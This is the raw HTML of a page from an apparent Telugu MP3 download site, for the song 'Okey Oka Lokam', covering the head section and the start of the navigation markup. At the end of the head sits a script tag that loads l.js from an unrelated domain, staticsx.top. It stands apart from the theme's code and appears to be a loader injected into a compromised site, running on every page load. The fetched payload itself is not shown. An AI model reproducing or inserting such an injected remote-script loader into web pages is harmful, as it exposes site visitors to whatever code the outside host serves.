

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/okey-oka-lokam/
body_size: 9464
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Okey Oka Lokam (Oke Oka Lokam) Sid Sriram (Sashi) Telugu Mp3 Song Download Naa songs</title>
		<meta name="description" content="Oke Oka Lokam Song Download, Oke Oka Lokam Sid Sriram Naa Songs, Oke Oka Lokam Nuvve 2021, Ok Oka Lokam Naa Mp3, Sid Sriram Oke Oka Lokam Naa Song, Ok Oka Lokam Sashi Song Naa" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/okey-oka-lokam/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Okey Oka Lokam (Oke Oka Lokam) Sid Sriram (Sashi) Telugu Mp3 Song Download Naa songs" />
		<meta property="og:description" content="Oke Oka Lokam Song Download, Oke Oka Lokam Sid Sriram Naa Songs, Oke Oka Lokam Nuvve 2021, Ok Oka Lokam Naa Mp3, Sid Sriram Oke Oka Lokam Naa Song, Ok Oka Lokam Sashi Song Naa" />
		<meta property="og:url" content="https://naasongs.me/okey-oka-lokam/" />
		<meta property="article:published_time" content="2021-01-12T15:41:12+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:44:17+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Okey Oka Lokam (Oke Oka Lokam) Sid Sriram (Sashi) Telugu Mp3 Song Download Naa songs" />
		<meta name="twitter:description" content="Oke Oka Lokam Song Download, Oke Oka Lokam Sid Sriram Naa Songs, Oke Oka Lokam Nuvve 2021, Ok Oka Lokam Naa Mp3, Sid Sriram Oke Oka Lokam Naa Song, Ok Oka Lokam Sashi Song Naa" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/okey-oka-lokam\/#blogposting","name":"Okey Oka Lokam (Oke Oka Lokam) Sid Sriram (Sashi) Telugu Mp3 Song Download Naa songs","headline":"Okey Oka Lokam","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2021\/01\/Okey-Oka-Lokam.jpg","width":200,"height":200},"datePublished":"2021-01-12T21:41:12+06:00","dateModified":"2023-05-20T16:44:17+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/okey-oka-lokam\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/okey-oka-lokam\/#webpage"},"articleSection":"Telugu Single"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/okey-oka-lokam\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/okey-oka-lokam\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/okey-oka-lokam\/#listItem","position":2,"name":"Okey Oka Lokam","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/okey-oka-lokam\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/okey-oka-lokam\/#webpage","url":"https:\/\/naasongs.me\/okey-oka-lokam\/","name":"Okey Oka Lokam (Oke Oka Lokam) Sid Sriram (Sashi) Telugu Mp3 Song Download Naa songs","description":"Oke Oka Lokam Song Download, Oke Oka Lokam Sid Sriram Naa Songs, Oke Oka Lokam Nuvve 2021, Ok Oka Lokam Naa Mp3, Sid Sriram Oke Oka Lokam Naa Song, Ok Oka Lokam Sashi Song Naa","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/okey-oka-lokam\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2021\/01\/Okey-Oka-Lokam.jpg","@id":"https:\/\/naasongs.me\/okey-oka-lokam\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/okey-oka-lokam\/#mainImage"},"datePublished":"2021-01-12T21:41:12+06:00","dateModified":"2023-05-20T16:44:17+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Okey Oka Lokam Comments Feed" href="https://naasongs.me/okey-oka-lokam/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/32266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=32266' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fokey-oka-lokam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fokey-oka-lokam%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"f9eb25696f","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"f9eb25696f","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":32266};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="055a990c8e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-32266 single-format-standard okey-oka-lokam global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
